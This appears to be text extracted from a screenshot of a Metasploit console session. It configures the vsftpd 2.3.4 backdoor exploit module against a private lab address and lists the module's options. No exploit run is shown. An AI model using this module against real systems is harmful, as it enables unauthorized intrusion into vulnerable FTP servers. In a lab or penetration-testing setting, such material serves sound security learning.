 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.78
rhosts => 192.168.1.78
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.1.78     yes       The target address range or CIDR identifier
   RPORT   21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic